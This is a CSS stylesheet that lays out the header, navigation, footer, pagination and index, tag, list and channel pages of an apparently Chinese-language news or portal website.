.wrapper{position:relative;width:1050px;margin:0 auto}
.ad{text-align:center}
.neirong_ad2{text-align:center;padding-bottom:10px}
.neirong_ad3{text-align:center;margin-top:10px;padding-bottom:10px}
.neirong_ad4{text-align:center}
.liebiao_ad4{text-align:center;padding-bottom:10px}
.pindao_ad01{text-align:center;margin-top:10px;padding-bottom:10px}
.cm_header{height:183px;background:#254390}
.cm_header .logo{position:absolute;top:15px;left:403px;width:243px;height:111px;background:url(../images/logo.png) no-repeat}
.cm_header .logo a{display:block;height:111px;cursor:pointer}
.cm_header .nav{position:absolute;top:143px;width:1050px;height:40px;background:#254390;z-index:9999}
.cm_header .nav ul{float:left;display:inline;margin-left:7px}
.cm_header .nav ul li{float:left;display:inline;width:72px;height:40px;margin-right:2px}
.cm_header .nav ul li a{display:block;height:40px;font:16px/40px "微软雅黑";color:#fff;text-align:center}
.cm_header .nav ul li a:hover{background:#333;text-decoration:none}
.cm_header .nav ul li a.current{background:#333 url(../images/ico.gif) no-repeat 27px -679px}
.cm_header .nav ul li a.current:hover{background:#333 url(../images/ico.gif) no-repeat 27px -679px}
.cm_header .txt{position:absolute;top:0px;right:220px;width:140px;height:30px}
.cm_header .txt a{font:14px/30px "微软雅黑";color:#fff;margin:0 5px}
.cm_header .search_box{position:absolute;top:0px;right:10px;width:210px;height:30px;border-bottom:1px solid #819ce4;background:url(../images/ico.gif) no-repeat 177px -735px}
.cm_header .search_box .search_txt{float:left;display:inline;width:162px;height:14px;margin-left:2px;margin:8px 6px 0 6px;background:none;border:none;font:12px/14px "微软雅黑";color:#999}
.cm_header .search_box .search_btn{float:left;display:inline;width:32px;height:30px;background:none;border:none;text-indent:-9999px;cursor:pointer}
.sub_nav{height:60px;background:#dbedfb;text-align:center}
.sub_nav a{display:inline-block;padding:0 10px;height:30px;font:16px/30px "微软雅黑";text-align:center;color:#333;margin:10px}
.sub_nav a:hover{background:#0176b6;color:#fff}
.sub_nav a.current{background:#0176b6;color:#fff}
.line_txt_bg{height:46px;background:url(../images/ico.gif) repeat-x center 22px;margin-top:15px;text-align:center;_background:none}
.line_txt_bg .tit_bg{display:inline-block;height:46px;padding:0 0 0 20px;margin:0 auto;background:#fff url(../images/ico.gif) no-repeat left -50px;_background:none}
.line_txt_bg .tit_bg .tit{display:inline-block;height:46px;padding:0 20px 0 0px;background:#fff url(../images/ico.gif) no-repeat right -100px;font:36px/46px "微软雅黑";color:#000;_background:none}
.footer_bg{background:#eee;border-top:1px solid #ddd;margin-top:15px}
.footer_bg .footer_link{background:#eee}
.footer_bg .footer_link .box01{float:left;margin-top:10px;width:234px;height:192px;background:url(../images/logo_footer.jpg) no-repeat}
.footer_bg .footer_link .box01 a{display:block;height:192px}
.footer_bg .footer_link .box02{float:left;display:inline;margin-top:30px;margin-left:20px;width:170px}
.footer_bg .footer_link .box02 h2{font:18px/24px "微软雅黑";margin-bottom:10px;color:#000}
.footer_bg .footer_link .box02 li{float:left;width:85px}
.footer_bg .footer_link .box02 a{color:#999;font:14px/30px "微软雅黑";color:#666}
.footer_bg .footer_link .box03{float:left;margin-top:30px;width:610px;overflow:hidden}
.footer_bg .footer_link .box03 h2{font:18px/24px "微软雅黑";margin-bottom:10px;color:#000}
.footer_bg .footer_link .box03 a{color:#999;font:14px/30px "微软雅黑";color:#666}
.footer_bg .footer_link .box04{float:left;display:inline;width:730px;margin:20px 0;margin-left:30px}
.footer_bg .footer_link .box04 dl{float:left;width:110px;height:180px;margin:5px}
.footer_bg .footer_link .box04 dl dt{float:left;width:110px;height:30px;font:18px/30px "微软雅黑";color:#000}
.footer_bg .footer_link .box04 dl dd{float:left;width:110px;height:140px;padding:5px 0;background:#fff}
.footer_bg .footer_link .box04 dl dd a{float:left;width:55px;height:20px;font:12px/20px "微软雅黑";text-indent:10px;color:#0077c3;overflow:hidden}
.footer_bg .footer_link .box04 dl dd strong a{float:left;width:110px;height:20px;font:12px/20px "微软雅黑";text-indent:10px;color:#0077c3}
.footer_bg .footer_link .box05{float:left;display:inline;width:120px;margin:20px 20px 20px 10px}
.footer_bg .footer_link .box05 dl{float:left;width:110px;height:180px;margin:5px}
.footer_bg .footer_link .box05 dl dt{float:left;width:110px;height:30px;font:18px/30px "微软雅黑";color:#000}
.footer_bg .footer_link .box05 dl dd{float:left;width:110px;height:140px;padding:5px 0;background:#fff}
.footer_bg .footer_link .box05 dl dd a{float:left;width:55px;height:20px;font:12px/20px "微软雅黑";text-indent:10px;color:#0077c3}
.footer_bg .footer_link .box05 dl dd strong a{float:left;width:110px;height:20px;font:12px/20px "微软雅黑";text-indent:10px;color:#0077c3}
.footer_txt_bg{height:30px;background:#254390}
.footer_txt_bg .footer_txt{font:12px/30px "微软雅黑";text-align:center;color:#fff}
.footer_txt_bg .footer_txt a{color:#fff}
#page{margin-top:0;height:36px;padding:0 0 5px 0;font:14px/36px Arial,Helvetica,sans-serif;text-align:center}
#page a{display:inline-block;margin-right:5px;width:36px;height:36px;background:#f5f5f5;-webkit-transition:background .3s cubic-bezier(0.39,0.575,0.565,1);-o-transition:background .3s cubic-bezier(0.39,0.575,0.565,1);-moz-transition:background .3s cubic-bezier(0.39,0.575,0.565,1);transition:background .3s cubic-bezier(0.39,0.575,0.565,1);border:none}
#page a:hover,#page a.current{background-color:#254390;color:#fff}
#page a.current{color:#fff}
#page .page-prev{}
#page .page-prev:hover{}
#page .page-next{}
#page .page-next:hover{}
#page .next_group{width:80px}
#page .prev_group{width:80px}
.index .cm_block01{height:455px;margin-top:15px}
.index .cm_block01 .block01{position:absolute;top:0px;left:0px;width:670px;height:455px;overflow:hidden}
.index .cm_block01 .block01 .gd_hd{position:relative;width:670px;height:455px;overflow:hidden}
.index .cm_block01 .block01 .gd_hd ul{height:455px}
.index .cm_block01 .block01 .gd_hd ul li{float:left;position:relative;width:670px;height:455px}
.index .cm_block01 .block01 .gd_hd ul li img{width:670px;height:455px}
.index .cm_block01 .block01 .gd_hd ul li .bg{position:absolute;bottom:0px;left:0px;width:670px;height:150px;background:#fff;filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8}
.index .cm_block01 .block01 .gd_hd ul li .tit{position:absolute;bottom:90px;left:20px;width:620px;height:50px;font:20px/25px "微软雅黑";color:#333;overflow:hidden}
.index .cm_block01 .block01 .gd_hd ul li .des{position:absolute;bottom:30px;left:20px;width:500px;height:60px;font:12px/20px "微软雅黑";color:#333;overflow:hidden;color:#666}
.index .cm_block01 .block01 .gd_hd ul li .time{position:absolute;bottom:5px;left:20px;width:300px;height:30px;font:12px/30px "微软雅黑";color:#999;overflow:hidden}
.index .cm_block01 .block01 .gd_hd ul li .more{position:absolute;bottom:10px;right:220px;width:80px;height:24px;font:14px/24px "微软雅黑";color:#fff;background:#254390;border-radius:5px;text-align:center;overflow:hidden}
.index .cm_block01 .block01 .gd_hd ul li .more:hover{background:#395ebc}
.index .cm_block01 .block01 .num{position:absolute;bottom:32px;right:10px;width:80px;height:10px}
.index .cm_block01 .block01 .num span{float:left;width:10px;height:10px;border-radius:10px;background:#999;margin-right:5px;cursor:pointer}
.index .cm_block01 .block01 .num span.cur{background:#000}
.index .cm_block01 .block01 .left_btn{position:absolute;bottom:0px;right:44px;width:43px;height:43px;background:#333 url(../images/arrow.png) no-repeat -75px -140px;opacity:0.8;cursor:pointer}
.index .cm_block01 .block01 .right_btn{position:absolute;bottom:0px;right:0px;width:43px;height:43px;background:#333 url(../images/arrow.png) no-repeat -119px -140px;opacity:0.8;cursor:pointer}
.index .cm_block01 .block01 .left_btn:hover{opacity:1}
.index .cm_block01 .block01 .right_btn:hover{opacity:1}
.index .cm_block01 .block01 .tips{position:absolute;top:5px;left:5px;padding:0 15px;height:50px;font:16px/50px "微软雅黑";color:#fff;background:#3288dd;filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8}
.index .cm_block01 .block02{position:absolute;top:0px;right:0px;width:360px;height:455px}
.index .cm_block01 .block02 .lm_name{position:relative;height:40px;background:#254390}
.index .cm_block01 .block02 .lm_name h2{float:left;display:inline;margin-left:10px;font:18px/40px "微软雅黑";color:#fff}
.index .cm_block01 .block02 .lm_name .more{position:absolute;top:0px;right:10px;width:60px;height:40px;font:14px/40px "微软雅黑";text-align:right;color:#fff}
.index .cm_block01 .block02 .img_box{position:relative;width:360px;height:410px;margin-top:2px}
.index .cm_block01 .block02 .img_box .img{}
.index .cm_block01 .block02 .img_box .img img{width:360px;height:240px}
.index .cm_block01 .block02 .img_box .bg{position:absolute;top:200px;left:0px;width:360px;height:40px;background:#254390;filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}
.index .cm_block01 .block02 .img_box .tit{position:absolute;top:200px;left:10px;width:340px;height:40px;font:14px/40px "微软雅黑";text-align:center;color:#fff;overflow:hidden}
.index .cm_block01 .block02 .img_box .tit a{color:#fff}
.index .cm_block01 .block02 .img_box .des{position:absolute;top:242px;left:0px;width:360px;height:130px;font:14px/26px "微软雅黑";color:#000;overflow:hidden}
.index .cm_block01 .block02 .img_box .more{position:absolute;top:380px;left:0px;width:150px;height:30px;font:14px/30px "微软雅黑"}
.index .cm_block02{height:330px;margin-top:15px}
.index .cm_block02 .block01{position:absolute;top:0px;left:0px;width:485px;height:330px}
.index .cm_block02 .block01 .lm_name{height:60px;background:#fff url(../images/ico.gif) no-repeat center -292px;text-align:center}
.index .cm_block02 .block01 .lm_name h2{display:inline-block;padding:0 10px;height:60px;background:#fff;margin:0 auto;font:30px/60px "微软雅黑";color:#000}
.index .cm_block02 .block01 ul{position:absolute;top:60px;left:0px}
.index .cm_block02 .block01 ul li{float:left;position:relative;display:inline;width:95px;height:133px;margin:0 2px 2px 0}
.index .cm_block02 .block01 ul li .tit{position:absolute;top:0px;left:0px;width:95px;height:50px;font:14px/50px "微软雅黑";color:#fff;text-indent:10px;overflow:hidden}
.index .cm_block02 .block01 ul li .tit a{color:#fff}
.index .cm_block02 .block01 ul li .bg01{background:#8c0a92}
.index .cm_block02 .block01 ul li .bg02{background:#f15a15}
.index .cm_block02 .block01 ul li .bg03{background:#b90082}
.index .cm_block02 .block01 ul li .bg04{background:#1e46a5}
.index .cm_block02 .block01 ul li .bg05{background:#0b78a1}
.index .cm_block02 .block01 ul li .img{position:absolute;top:50px;left:0px;width:95px;height:83px}
.index .cm_block02 .block01 ul li .img img{width:95px;height:83px}
.index .cm_block02 .block02{position:absolute;top:0px;left:495px;width:290px;height:330px;border-left:1px solid #333;border-right:1px solid #333}
.index .cm_block02 .block02 .lm_name{height:60px;background:#fff}
.index .cm_block02 .block02 .lm_name h2{display:inline-block;padding:0 10px;height:60px;background:#fff;margin:0 auto;font:30px/60px "微软雅黑";color:#000}
.index .cm_block02 .block02 ul.list{margin:0px 10px}
.index .cm_block02 .block02 ul.list li{position:relative;height:80px;margin-bottom:13px}
.index .cm_block02 .block02 ul.list li .img{}
.index .cm_block02 .block02 ul.list li .img img{width:120px;height:80px}
.index .cm_block02 .block02 ul.list li .tit{position:absolute;top:0px;right:0px;width:140px;height:44px;font:14px/22px "微软雅黑";overflow:hidden}
.index .cm_block02 .block02 ul.list li .des{position:absolute;top:44px;right:0px;width:140px;height:36px;font:12px/18px "微软雅黑";color:#666;overflow:hidden}
.index .cm_block02 .block03{position:absolute;top:0px;right:0px;width:255px;height:330px}
.index .cm_block02 .block03 .lm_name{height:60px;background:#fff}
.index .cm_block02 .block03 .lm_name h2{display:inline-block;padding:0 10px;height:60px;background:#fff;margin:0 auto;font:30px/60px "微软雅黑";color:#000}
.index .cm_block02 .block03 ul.list{margin-top:2px}
.index .cm_block02 .block03 ul.list li{position:relative;height:43px;border-top:1px solid #ededed;font:14px/43px "微软雅黑";overflow:hidden}
.index .cm_block02 .block03 ul.list li i{float:left;width:20px;height:43px;font:20px/43px Arial,Helvetica,sans-serif;font-style:italic}
.index .cm_block02 .block03 ul.list li i.tips{color:#f00}
.index .cm_block03{overflow:hidden}
.index .cm_block03 .list_box{position:relative;width:1100px;margin-top:15px}
.index .cm_block03 .list_box .line01{position:absolute;top:0px;left:346px;width:10px;height:590px;border-left:1px dashed #ddd}
.index .cm_block03 .list_box .line02{position:absolute;top:0px;left:703px;width:10px;height:590px;border-left:1px dashed #ddd}
.index .cm_block03 .list_box .box{float:left;display:inline;width:335px;height:590px;margin-right:22px}
.index .cm_block03 .list_box .box .lm_name{position:relative;height:40px;background:#254390}
.index .cm_block03 .list_box .box .lm_name h2{float:left;display:inline;margin-left:10px;font:18px/40px "微软雅黑";color:#fff}
.index .cm_block03 .list_box .box .lm_name .more{position:absolute;top:0px;right:10px;width:60px;height:40px;font:14px/40px "微软雅黑";text-align:right;color:#fff}
.index .cm_block03 .list_box .box .img_box{position:relative;width:335px;height:285px;margin-top:2px}
.index .cm_block03 .list_box .box .img_box .img{}
.index .cm_block03 .list_box .box .img_box .img img{width:335px;height:223px}
.index .cm_block03 .list_box .box .img_box .bg{position:absolute;top:183px;left:0px;width:335px;height:40px;background:#254390;filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}
.index .cm_block03 .list_box .box .img_box .tit{position:absolute;top:183px;left:10px;width:315px;height:40px;font:14px/40px "微软雅黑";text-align:center;color:#fff;overflow:hidden}
.index .cm_block03 .list_box .box .img_box .tit a{color:#fff}
.index .cm_block03 .list_box .box .img_box .des{position:absolute;top:225px;left:0px;width:335px;height:60px;font:14px/30px "微软雅黑";color:#666;overflow:hidden}
.index .cm_block03 .list_box .box ul.list01{margin-top:5px}
.index .cm_block03 .list_box .box ul.list01 li{position:relative;height:44px;padding:2px 0;margin:2px 0;border-top:1px solid #ededed}
.index .cm_block03 .list_box .box ul.list01 li .img{}
.index .cm_block03 .list_box .box ul.list01 li .img img{width:67px;height:44px}
.index .cm_block03 .list_box .box ul.list01 li .tit{position:absolute;top:0px;right:0px;width:255px;height:44px;font:14px/22px "微软雅黑";overflow:hidden}
.index .cm_block03 .list_box .box ul.list02{margin-top:2px}
.index .cm_block03 .list_box .box ul.list02 li{position:relative;height:100px;margin-bottom:10px}
.index .cm_block03 .list_box .box ul.list02 li .img{}
.index .cm_block03 .list_box .box ul.list02 li .img img{width:150px;height:100px}
.index .cm_block03 .list_box .box ul.list02 li .tit{position:absolute;top:0px;right:0px;width:175px;height:44px;font:14px/22px "微软雅黑";overflow:hidden}
.index .cm_block03 .list_box .box ul.list02 li .des{position:absolute;top:56px;right:0px;width:175px;height:40px;font:12px/20px "微软雅黑";color:#666;overflow:hidden}
.index .cm_block03 .list_box .box ul.list03{margin-top:2px}
.index .cm_block03 .list_box .box ul.list03 li{position:relative;height:43px;border-top:1px solid #ededed;font:14px/43px "微软雅黑";overflow:hidden}
.index .cm_block03 .list_box .box ul.list03 li i{float:right;width:10px;height:43px;background:url(../images/ico.gif) no-repeat 0 -242px}
.index .cm_block03 .list_box .box ul.list04{margin-top:2px}
.index .cm_block03 .list_box .box ul.list04 li{position:relative;height:80px;margin-bottom:11px}
.index .cm_block03 .list_box .box ul.list04 li .img{}
.index .cm_block03 .list_box .box ul.list04 li .img img{width:120px;height:80px}
.index .cm_block03 .list_box .box ul.list04 li .tit{position:absolute;top:0px;right:0px;width:205px;height:44px;font:14px/22px "微软雅黑";overflow:hidden}
.index .cm_block03 .list_box .box ul.list04 li .des{position:absolute;top:44px;right:0px;width:205px;height:36px;font:12px/18px "微软雅黑";color:#666;overflow:hidden}
.index .cm_block04{height:262px;margin-top:15px}
.index .cm_block04 .block01{position:relative;width:1048px;margin:0 1px;height:262px;overflow:hidden}
.index .cm_block04 .block01 .box{height:262px}
.index .cm_block04 .block01 .box ul{}
.index .cm_block04 .block01 .box ul li{position:relative;float:left;display:inline;width:260px;height:260px;margin:0 1px}
.index .cm_block04 .block01 .box ul li .img img{width:260px;height:194px}
.index .cm_block04 .block01 .box ul li .tit{position:absolute;top:194px;left:0px;width:220px;padding:0 20px;height:66px;overflow:hidden;font:14px/66px "微软雅黑";background:url(../images/ico.gif) no-repeat 0 -160px;text-align:center}
.index .cm_block04 .block01 .left_btn{position:absolute;top:60px;left:0px;width:81px;height:81px;background:url(../images/arrow.png) no-repeat 0 0;cursor:pointer}
.index .cm_block04 .block01 .right_btn{position:absolute;top:60px;right:0px;width:81px;height:81px;background:url(../images/arrow.png) no-repeat -82px 0;cursor:pointer}
.index .cm_block05{margin-top:15px}
.index .cm_block05 ul.list03{margin-top:2px}
.index .cm_block05 ul.list03 li{float:left;display:inline;width:200px;margin:0 5px;height:43px;border-bottom:1px solid #ededed;font:14px/43px "微软雅黑";overflow:hidden}
.index .cm_block05 ul.list03 li i{float:left;width:10px;height:43px;background:url(../images/ico.gif) no-repeat 0 -242px}
.biaoqian .banner{margin-top:15px}
.biaoqian .cm_block01{}
.biaoqian .cm_block01 .block01{float:left;width:730px}
.biaoqian .cm_block01 .block01 .bread{height:40px;border-bottom:3px solid #254390;font:16px/40px "微软雅黑"}
.biaoqian .cm_block01 .block01 .lm_name{height:40px;margin-top:10px;background:#254390}
.biaoqian .cm_block01 .block01 .lm_name h2{float:left;display:inline;padding:0 10px;font:16px/40px "微软雅黑";color:#fff}
.biaoqian .cm_block01 .block01 ul{}
.biaoqian .cm_block01 .block01 ul li{position:relative;height:160px;padding-bottom:10px;margin-top:10px;border-bottom:2px solid #666}
.biaoqian .cm_block01 .block01 ul li .img{}
.biaoqian .cm_block01 .block01 ul li .img img{width:240px;height:160px}
.biaoqian .cm_block01 .block01 ul li .tit{position:absolute;top:0px;right:0px;width:470px;height:60px;font:18px/30px "微软雅黑";overflow:hidden}
.biaoqian .cm_block01 .block01 ul li .tit a{color:#254390}
.biaoqian .cm_block01 .block01 ul li .des{position:absolute;top:65px;right:0px;width:470px;height:36px;font:12px/18px "微软雅黑";overflow:hidden}
.biaoqian .cm_block01 .block01 ul li .time{position:absolute;top:115px;right:0px;width:470px;height:20px;font:14px/20px "微软雅黑";overflow:hidden}
.biaoqian .cm_block01 .block01 ul li .tag{position:absolute;top:139px;left:260px;width:350px;height:20px;font:14px/20px "微软雅黑";overflow:hidden}
.biaoqian .cm_block01 .block01 ul li .tag a{margin-right:10px}
.biaoqian .cm_block01 .block01 ul li .more{position:absolute;top:124px;right:0px;width:80px;height:36px;font:14px/36px "微软雅黑";overflow:hidden;background:#254390;text-align:center;color:#fff;border-radius:5px}
.biaoqian .cm_block01 .block01 ul li .more:hover{background:#395ebc}
.biaoqian .cm_block01 .block02{float:right;width:300px;padding-top:40px}
.biaoqian .cm_block01 .block02 .rmbp{width:300px;background:#254390;padding-bottom:15px;margin-bottom:15px}
.biaoqian .cm_block01 .block02 .rmbp .lm_name{height:50px}
.biaoqian .cm_block01 .block02 .rmbp .lm_name h2{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-align:center;color:#fff}
.biaoqian .cm_block01 .block02 .rmbp .tag{width:240px;padding:15px;margin:0 15px;background:#fff;border-radius:15px}
.biaoqian .cm_block01 .block02 .rmbp .tag a{margin:10px}
.biaoqian .cm_block01 .block02 .lmzdjb{width:300px}
.biaoqian .cm_block01 .block02 .lmzdjb .lm_name{height:50px;background:#254390}
.biaoqian .cm_block01 .block02 .lmzdjb .lm_name h2{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-align:center;color:#fff}
.biaoqian .cm_block01 .block02 .lmzdjb ul{}
.biaoqian .cm_block01 .block02 .lmzdjb ul li{position:relative;padding:8px 0;padding-left:25px;border-bottom:1px dashed #333;font:12px/18px "微软雅黑";_padding-left:5px}
.biaoqian .cm_block01 .block02 .lmzdjb ul li i{position:absolute;top:8px;left:0px;width:18px;height:18px;font:12px/18px Arial,Helvetica,sans-serif;text-align:center;color:#fff;background:#254390;border-radius:18px;_position:static;_float:left}
.liebiao{}
.liebiao .banner{margin-top:15px}
.liebiao .cm_block01{}
.liebiao .cm_block01 .block01{float:left;width:730px}
.liebiao .cm_block01 .block01 .bread{height:40px;border-bottom:3px solid #254390;font:16px/40px "微软雅黑"}
.liebiao .cm_block01 .block01 .lm_name{height:40px;margin-top:10px}
.liebiao .cm_block01 .block01 .lm_name h2{float:left;display:inline;padding:0 20px;font:16px/40px "微软雅黑";color:#fff;background:#254390}
.liebiao .cm_block01 .block01 ol{position:relative;width:750px;margin-top:5px}
.liebiao .cm_block01 .block01 ol li{float:left;display:inline;position:relative;width:355px;height:250px;margin-right:20px;overflow:hidden}
.liebiao .cm_block01 .block01 ol li .img{}
.liebiao .cm_block01 .block01 ol li .img img{width:355px;height:250px}
.liebiao .cm_block01 .block01 ol li .bg{position:absolute;top:210px;left:0px;width:355px;height:80px;background:#254390;filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}
.liebiao .cm_block01 .block01 ol li .tit{position:absolute;top:210px;left:10px;width:335px;height:80px;font:16px/40px "微软雅黑";overflow:hidden;color:#fff}
.liebiao .cm_block01 .block01 ol li .tit a{color:#fff}
.liebiao .cm_block01 .block01 ul{}
.liebiao .cm_block01 .block01 ul li{position:relative;height:160px;padding-bottom:10px;margin-top:10px;border-bottom:1px dashed #ddd}
.liebiao .cm_block01 .block01 ul li .img{}
.liebiao .cm_block01 .block01 ul li .img img{width:240px;height:160px}
.liebiao .cm_block01 .block01 ul li .tit{position:absolute;top:0px;right:0px;width:470px;height:60px;font:18px/30px "微软雅黑";overflow:hidden}
.liebiao .cm_block01 .block01 ul li .tit a{color:#254390}
.liebiao .cm_block01 .block01 ul li .des{position:absolute;top:65px;right:0px;width:470px;height:36px;font:12px/18px "微软雅黑";overflow:hidden}
.liebiao .cm_block01 .block01 ul li .time{position:absolute;top:115px;right:0px;width:470px;height:20px;font:14px/20px "微软雅黑";overflow:hidden}
.liebiao .cm_block01 .block01 ul li .tag{position:absolute;top:139px;left:260px;width:350px;height:20px;font:14px/20px "微软雅黑";overflow:hidden}
.liebiao .cm_block01 .block01 ul li .tag a{margin-right:10px}
.liebiao .cm_block01 .block01 ul li .more{position:absolute;top:124px;right:0px;width:80px;height:36px;font:14px/36px "微软雅黑";overflow:hidden;background:#254390;text-align:center;color:#fff;border-radius:5px}
.liebiao .cm_block01 .block01 ul li .more:hover{background:#395ebc}
.liebiao .cm_block01 .block02{float:right;width:300px;padding-top:55px}
.liebiao .cm_block01 .block02 .rmbp{width:300px;background:#254390;padding-bottom:15px;margin-bottom:15px}
.liebiao .cm_block01 .block02 .rmbp .lm_name{height:50px}
.liebiao .cm_block01 .block02 .rmbp .lm_name h2{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-align:center;color:#fff}
.liebiao .cm_block01 .block02 .rmbp .tag{width:240px;padding:15px;margin:0 15px;background:#fff;border-radius:15px}
.liebiao .cm_block01 .block02 .rmbp .tag a{margin:10px}
.liebiao .cm_block01 .block02 .lmzdjb{width:300px;margin-bottom:15px}
.liebiao .cm_block01 .block02 .lmzdjb .lm_name{height:50px;background:#254390}
.liebiao .cm_block01 .block02 .lmzdjb .lm_name h2{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-align:center;color:#fff}
.liebiao .cm_block01 .block02 .lmzdjb ul{}
.liebiao .cm_block01 .block02 .lmzdjb ul li{position:relative;padding:8px 0;padding-left:25px;border-bottom:1px dashed #ccc;font:12px/18px "微软雅黑";_padding-left:5px}
.liebiao .cm_block01 .block02 .lmzdjb ul li i{position:absolute;top:8px;left:0px;width:18px;height:18px;font:12px/18px Arial,Helvetica,sans-serif;text-align:center;color:#fff;background:#254390;border-radius:18px;_position:static;_float:left}
.liebiao .cm_block01 .block02 .tbtj{width:300px;margin-bottom:15px}
.liebiao .cm_block01 .block02 .tbtj .lm_name{height:50px;background:#254390}
.liebiao .cm_block01 .block02 .tbtj .lm_name h2{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-align:center;color:#fff}
.liebiao .cm_block01 .block02 .tbtj .img_box{position:relative;width:300px;height:200px;margin-top:5px;overflow:hidden}
.liebiao .cm_block01 .block02 .tbtj .img_box .img{}
.liebiao .cm_block01 .block02 .tbtj .img_box .img img{width:300px;height:200px}
.liebiao .cm_block01 .block02 .tbtj .img_box .bg{position:absolute;top:170px;left:0px;width:300px;height:60px;background:#000;filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}
.liebiao .cm_block01 .block02 .tbtj .img_box .tit{position:absolute;top:170px;left:10px;width:280px;height:60px;font:14px/30px "微软雅黑";overflow:hidden}
.liebiao .cm_block01 .block02 .tbtj .img_box .tit a{color:#fff}
.liebiao .cm_block01 .block02 .tbtj ul{}
.liebiao .cm_block01 .block02 .tbtj ul li{height:40px;border-bottom:1px dashed #ddd;font:14px/40px "微软雅黑";overflow:hidden}
.liebiao .cm_block01 .block02 .tbtj ul li i{float:left;font:20px/40px "微软雅黑";color:#666}
.liebiao .cm_block02{}
.liebiao .cm_block02 .lm_name{height:40px;margin-top:10px;background:#254390}
.liebiao .cm_block02 .lm_name h4{float:left;display:inline;padding:0 30px;font:16px/40px "微软雅黑";color:#fff;cursor:pointer}
.liebiao .cm_block02 .lm_name h4.current{background:#333}
.liebiao .cm_block02 .box{width:1100px;display:none}
.liebiao .cm_block02 .show{display:block}
.liebiao .cm_block02 .box ol.list03{margin-top:2px}
.liebiao .cm_block02 .box ol.list03 li{float:left;display:inline;width:254px;margin:0 5px;height:43px;border-bottom:1px solid #ededed;font:14px/43px "微软雅黑";overflow:hidden}
.liebiao .cm_block02 .box ol.list03 li i{float:left;width:10px;height:43px;background:url(../images/ico.gif) no-repeat 0 -242px}
.liebiao .cm_block02 .box ul{}
.liebiao .cm_block02 .box ul li{float:left;display:inline;position:relative;margin:5px 0;margin-right:14px;width:252px;height:168px}
.liebiao .cm_block02 .box ul li .img{}
.liebiao .cm_block02 .box ul li .img img{width:252px;height:168px}
.liebiao .cm_block02 .box ul li .tips{position:absolute;top:0px;left:0px;padding:0 10px;height:25px;font:12px/25px "微软雅黑";text-align:center;color:#fff;background:#000;filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8}
.liebiao .cm_block02 .box ul li .bg{position:absolute;top:128px;left:0px;width:252px;height:40px;background:#000;filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}
.liebiao .cm_block02 .box ul li .tit{position:absolute;top:128px;left:10px;width:232px;height:40px;font:12px/20px "微软雅黑";overflow:hidden}
.liebiao .cm_block02 .box ul li .tit a{color:#fff}
.pindao{}
.pindao .cm_block01{height:455px;margin-top:15px}
.pindao .cm_block01 .block01{position:absolute;top:0px;left:0px;width:670px;height:455px;background:#ddd}
.pindao .cm_block01 .block01 .img{}
.pindao .cm_block01 .block01 .img img{width:670px;height:315px}
.pindao .cm_block01 .block01 .tips{position:absolute;top:5px;left:5px;padding:0 15px;height:50px;font:16px/50px "微软雅黑";color:#fff;background:#3288dd;filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8}
.pindao .cm_block01 .block01 .bg{position:absolute;top:315px;left:0px;width:670px;height:140px;background:#fff}
.pindao .cm_block01 .block01 .tit{position:absolute;top:315px;left:20px;width:630px;height:40px;font:20px/40px "微软雅黑";overflow:hidden}
.pindao .cm_block01 .block01 .tit a{color:#000}
.pindao .cm_block01 .block01 .des{position:absolute;top:355px;left:20px;width:630px;height:60px;font:14px/20px "微软雅黑";overflow:hidden}
.pindao .cm_block01 .block01 .time{position:absolute;top:430px;left:20px;width:200px;height:20px;font:14px/20px "微软雅黑";color:#999}
.pindao .cm_block01 .block01 .more{position:absolute;top:410px;right:0px;width:180px;height:45px;background:#f5f5f5}
.pindao .cm_block01 .block01 .more .btn01{position:absolute;top:9px;left:9px;width:80px;height:27px;background:#254390 url(../images/ico.gif) no-repeat -91px -250px;text-indent:10px;color:#fff;font:12px/27px "微软雅黑"}
.pindao .cm_block01 .block01 .more .btn02{position:absolute;top:9px;right:9px;width:80px;height:27px;background:url(../images/ico.gif) no-repeat -191px -251px;text-indent:10px;color:#254390;font:12px/27px "微软雅黑"}
.pindao .cm_block01 .block02{position:absolute;top:0px;right:0px;width:360px;height:455px}
.pindao .cm_block01 .block02 .lm_name{position:relative;height:40px;background:#254390}
.pindao .cm_block01 .block02 .lm_name h2{float:left;display:inline;margin-left:10px;font:18px/40px "微软雅黑";color:#fff}
.pindao .cm_block01 .block02 .lm_name .more{position:absolute;top:0px;right:10px;width:60px;height:40px;font:14px/40px "微软雅黑";text-align:right;color:#fff}
.pindao .cm_block01 .block02 ul.list{}
.pindao .cm_block01 .block02 ul.list li{position:relative;padding:0 5px;height:45px;border-bottom:1px dashed #ddd;font:14px/45px "微软雅黑";overflow:hidden}
.pindao .cm_block01 .block02 ul.list li i{float:left;width:20px;height:45px;font:20px/43px Arial,Helvetica,sans-serif;font-style:italic}
.pindao .cm_block01 .block02 ul.list li i.tips{color:#f00}
.pindao .cm_block02{margin-top:15px;overflow:hidden}
.pindao .cm_block02 .lm_name{height:40px;margin-top:10px;background:#254390}
.pindao .cm_block02 .lm_name h2{float:left;display:inline;padding:0 10px;font:16px/40px "微软雅黑";color:#fff}
.pindao .cm_block02 .box{width:1100px}
.pindao .cm_block02 .box ul{}
.pindao .cm_block02 .box ul li{float:left;display:inline;position:relative;margin-right:14px;width:252px;height:168px}
.pindao .cm_block02 .box ul li .img{}
.pindao .cm_block02 .box ul li .img img{width:252px;height:168px}
.pindao .cm_block02 .box ul li .tips{position:absolute;top:0px;left:0px;padding:0 10px;height:25px;font:12px/25px "微软雅黑";text-align:center;color:#fff;background:#000;filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8}
